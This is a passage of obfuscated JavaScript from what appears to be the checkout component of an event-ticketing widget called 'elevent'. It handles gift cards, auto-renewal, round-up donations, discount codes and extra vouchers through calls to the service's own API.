_0x34c6("0x20")+_0x34c6("0x203")+_0x34c6("0x153")+"n":u[_0x34c6("0xfa")+_0x34c6("0x203")+"sions"][_0x34c6("0x9c")+_0x34c6("0x337")+"edD"+_0x34c6("0x34f")+_0x34c6("0x633")+"yMe"+_0x34c6("0x1e3")+_0x34c6("0x15")]=c}j(function(){})}},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x10b")+"d"]=function(x){document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269")+_0x34c6("0x525")+"k")&&0<document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ave"+_0x34c6("0x48e")+"ard"+_0x34c6("0x525")+"k").value.length&&(0===x?(h=!1,document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x96")+_0x34c6("0x4ed")+"card")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269"))[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-auto-renew")&&(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")).style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x247")+"oRe"+_0x34c6("0x214")](1))):(h=!0,document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x4ed")+_0x34c6("0x687")+"d")[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269"))[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",m?document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214"))&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck",this[_0x34c6("0x6b1")+"gleAutoRe"+_0x34c6("0x214")](1)):document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+"new")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x247")+_0x34c6("0x30b")+_0x34c6("0x214")](0))))},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x101")+_0x34c6("0x5d0")+_0x34c6("0x5d3")+"rd"]=function(x){1===x?(m=!0,document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x22a")+_0x34c6("0x4a7")+"no")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x22a")+_0x34c6("0x4a7")+_0x34c6("0x6c"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214"))&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"uto"+_0x34c6("0xfb")+_0x34c6("0x214")).style[_0x34c6("0x44b")+"play"]="block",this["Tog"+_0x34c6("0x64c")+_0x34c6("0x247")+"oRe"+_0x34c6("0x214")](1))):(m=!1,document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x22a")+_0x34c6("0x4a7")+"no")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-save"+_0x34c6("0x22a")+_0x34c6("0x4a7")+_0x34c6("0x6c"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-a"+_0x34c6("0x393")+"-re"+_0x34c6("0x214"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"uto"+_0x34c6("0xfb")+_0x34c6("0x214"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",this[_0x34c6("0x6b1")+"gle"+_0x34c6("0x247")+"oRenew"](0)))},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x247")+_0x34c6("0x30b")+_0x34c6("0x214")]=function(x){1===x?(p=!0,document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")+_0x34c6("0xc6"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"uto"+_0x34c6("0xfb")+_0x34c6("0x214")+_0x34c6("0x4e0")+"s")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck"):(p=!1,document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")+_0x34c6("0xc6"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")+_0x34c6("0x4e0")+"s")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e")},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+"Rou"+_0x34c6("0x3d8")+"p"]=function(x,c){F[_0x34c6("0x49d")+"l"](this);var _=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-r"+_0x34c6("0x275")+_0x34c6("0x3d0")+_0x34c6("0x4e0")+"s-"+x),e=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0")+"-no-"+x),t=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+"ota"+_0x34c6("0x61c")+_0x34c6("0x1ce")+"nt")[_0x34c6("0x6bf")+"ue"],x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x44c")+"d-t"+_0x34c6("0x364")+"l-v"+_0x34c6("0x6ff")+"e");1===c?(c=parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"vent-r"+_0x34c6("0x275")+"dup"+_0x34c6("0x19e")+_0x34c6("0x275")+"t").value),I={Id:_[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x630")+_0x34c6("0x3e6")+"gn"),Decimal:c,IsPlus:!1},x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=Y(parseFloat(t)+I[_0x34c6("0x674")+_0x34c6("0x434")+"l"]),e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e",_.style[_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck"):(I=null,x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=Y(parseFloat(t)),e.style.display=_0x34c6("0x698")+"ck",_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none")},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x11a")+_0x34c6("0x3d8")+_0x34c6("0x3c8")+"us"]=function(x,c){F[_0x34c6("0x49d")+"l"](this);var _=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+"oundup"+_0x34c6("0x2c9")+_0x34c6("0x35b")+_0x34c6("0x6c")+"-"+x),e=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0")+_0x34c6("0x2c9")+_0x34c6("0x35b")+_0x34c6("0x5b2")+x),t=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x364")+_0x34c6("0x61c")+_0x34c6("0x1ce")+"nt")[_0x34c6("0x6bf")+"ue"],x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x44c")+_0x34c6("0x218")+_0x34c6("0x364")+_0x34c6("0x10")+_0x34c6("0x6ff")+"e");1===c?(I={Id:_[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x630")+"paign"),Decimal:parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0")+_0x34c6("0x2c9")+_0x34c6("0x35b")+"amo"+_0x34c6("0x517")).value),IsPlus:!0},x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=Y(parseFloat(t)+I[_0x34c6("0x674")+"imal"]),e.style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"):(I=null,x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=Y(parseFloat(t)),e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="block",_[_0x34c6("0x103")+"le"].display=_0x34c6("0x3f9")+"e")},this[_0x34c6("0x413")+_0x34c6("0x1d")+"isc"+_0x34c6("0x275")+"t"]=function(){var x=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+"oun"+_0x34c6("0x539")+_0x34c6("0x361")+"-fi"+_0x34c6("0x30f"))[_0x34c6("0x6bf")+"ue"];if(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!0,document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+_0x34c6("0x539")+_0x34c6("0x361")+"-fi"+_0x34c6("0x30f")).style="",null==x||x.length<=0)return document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+"t-c"+_0x34c6("0x361")+"-fi"+_0x34c6("0x30f"))[_0x34c6("0x103")+"le"]=_0x34c6("0x6b3")+_0x34c6("0x59c")+": s"+_0x34c6("0x686")+_0x34c6("0x47c")+_0x34c6("0x59a")+"red;",void(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x57f")+"oun"+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")["dis"+_0x34c6("0xba")+"ed"]=!1);axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5c9")+_0x34c6("0x57f")+_0x34c6("0x275")+"t/a"+_0x34c6("0x545"))+"y",data:{c:x},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){204===x["sta"+_0x34c6("0x211")]?(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+"t-a"+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+_0x34c6("0x539")+_0x34c6("0x361")+"-success")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-d"+_0x34c6("0x57f")+"oun"+_0x34c6("0x539")+"ode"+_0x34c6("0xb3")+_0x34c6("0x603")).style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"):(j(function(){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-d"+_0x34c6("0x57f")+_0x34c6("0x275")+_0x34c6("0x3fc")+_0x34c6("0x545")+"y-btn").disabled=!1}),x[_0x34c6("0x1d2")+"a"]["for"+_0x34c6("0x387")+"h"](function(x){var c,_,e,t,n,i;document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+"iscount-"+x.Id)||(c=document["get"+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x545")+"ied"+_0x34c6("0x312")+_0x34c6("0x3f5")+_0x34c6("0x517")+_0x34c6("0x5a0")+"st"),_=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),e=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),n=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),i=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("but"+_0x34c6("0x66c")),_.id=_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x57f")+"ount-"+x.Id,_["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+"ist"+_0x34c6("0x59")+"em"),_[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x1f6")+_0x34c6("0x312")+_0x34c6("0x3f5")+"unt"),e[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+"ow"),t[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x5ad")+"8"),t[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x545")+"ied"+_0x34c6("0x312")+_0x34c6("0x3f5")+_0x34c6("0x517")+"-name"),n[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x5ad")+"4"),n[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+"-ri"+_0x34c6("0x1e1")),i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x4d1")),i["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-r"+_0x34c6("0x360")+_0x34c6("0x2b")+_0x34c6("0x44b")+_0x34c6("0x6f7")+_0x34c6("0x7e")+"btn"),i[_0x34c6("0x429")+_0x34c6("0x46")+_0x34c6("0xb1")+_0x34c6("0x237")+"ener"](_0x34c6("0x6f1")+"ck",function(){elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"].checkout["Rem"+_0x34c6("0x196")+_0x34c6("0x42a")+_0x34c6("0x6f7")+"nt"](x.Id)},!1),c["app"+_0x34c6("0xfc")+"Child"](_),_[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](e),e[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](t),e[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](n),n[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](i),i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="Remove",t["inn"+_0x34c6("0x595")+"TML"]=x.Name)}),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x57f")+"oun"+_0x34c6("0x539")+_0x34c6("0x361")+_0x34c6("0xb3")+_0x34c6("0x603")).style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e")})},this[_0x34c6("0x25d")+_0x34c6("0x196")+"Dis"+_0x34c6("0x6f7")+"nt"]=function(c){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/disc"+_0x34c6("0x275")+_0x34c6("0x129"))+"emove/"+c,data:{},headers:elevent.tools["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(document["getElemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x57f")+_0x34c6("0x275")+"t-"+c)[_0x34c6("0x4a9")+_0x34c6("0x196")](),j()):elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x4a9")+_0x34c6("0x67c")+_0x34c6("0x137")+_0x34c6("0x44b")+"cou"+_0x34c6("0x6c4")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x105")+_0x34c6("0x1d3")+_0x34c6("0x516")+"in")})},this[_0x34c6("0x413")+_0x34c6("0x5e2")+"xtr"+_0x34c6("0x576")+_0x34c6("0x3ea")+"er"]=function(){var _=document["getEle"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x5fb")+_0x34c6("0x8a")+"r-extr"+_0x34c6("0x126")+_0x34c6("0x24c")+"ct"),e=_[_0x34c6("0x6bf")+"ue"];document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x4a1")+_0x34c6("0x4e7")+_0x34c6("0x55c")+_0x34c6("0x260")+_0x34c6("0x4af")+_0x34c6("0x680")+"n")["dis"+_0x34c6("0xba")+"ed"]=!0,null==e||e[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=10?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x50d")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1:axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x1e8")+_0x34c6("0x3b4")+_0x34c6("0x92")+_0x34c6("0x4e7")+_0x34c6("0x55c")+_0x34c6("0x5ea")+_0x34c6("0x4af")),data:{c:e},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(204===x.status)document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-v"+_0x34c6("0x4e7")+_0x34c6("0x55c")+_0x34c6("0x260")+_0x34c6("0x4af")+_0x34c6("0x680")+"n")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-v"+_0x34c6("0x4e7")+_0x34c6("0x55c")+"-su"+_0x34c6("0x594")+"ss")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x4a1")+_0x34c6("0x4e7")+_0x34c6("0x55c")+"-error")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck";else{for(var c=0;c<_[_0x34c6("0x64e")+"gth"];c++)_["opt"+_0x34c6("0x458")+"s"][c][_0x34c6("0x6bf")+"ue"]==e&&_.remove(c);j(function(){document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x4a1")+"oucher"+_0x34c6("0x260")+_0x34c6("0x4af")+_0x34c6("0x680")+"n")["dis"+_0x34c6("0xba")+"ed"]=!1}),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-v"+_0x34c6("0x4e7")+_0x34c6("0x55c")+_0x34c6("0x143")+_0x34c6("0x594")+"ss")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-v"+_0x34c6("0x4e7")+"her-er"+_0x34c6("0x603")).style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"}})},this[_0x34c6("0x413")+_0x34c6("0x5e2")+"xtra"]=function(){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-code"+_0x34c6("0x293")+_0x34c6("0x30f"))[_0x34c6("0x6bf")+"ue"];if(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x50d")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!0,document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-extr"+_0x34c6("0x1c3")+"ode"+_0x34c6("0x293")+_0x34c6("0x30f")).style="",null==c||c[_0x34c6("0x64e")+"gth"]<=0)return document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x1c3")+_0x34c6("0x361")+_0x34c6("0x293")+_0x34c6("0x30f"))[_0x34c6("0x103")+"le"]=_0x34c6("0x6b3")+_0x34c6("0x59c")+_0x34c6("0x33f")+_0x34c6("0x686")+"d 1"+_0x34c6("0x59a")+_0x34c6("0x3ee")+";",void(document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"xtra-a"+_0x34c6("0x545")+"y-btn").disabled=!1);axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/extra/a"+_0x34c6("0x545"))+"y",data:{c:c},headers:elevent.tools["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){204===x["sta"+_0x34c6("0x211")]?(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+_0x34c6("0x50d")+_0x34c6("0x545")+_0x34c6("0x37c")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"xtr"+_0x34c6("0x126")+_0x34c6("0x65e")+"ess")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none",document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+"xtra-error")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6